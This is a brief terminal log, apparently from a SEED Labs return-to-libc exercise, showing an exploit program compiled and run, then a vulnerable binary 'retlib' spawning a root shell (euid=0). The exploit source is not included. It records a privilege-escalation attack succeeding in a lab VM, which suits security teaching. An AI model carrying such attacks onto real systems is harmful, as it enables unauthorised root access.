 [09/02/20]seed@VM:~/.../lab2$ gcc -o exploit1 exploit1.c
[09/02/20]seed@VM:~/.../lab2$ ./exploit1
[09/02/20]seed@VM:~/.../lab2$ ./retlib
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)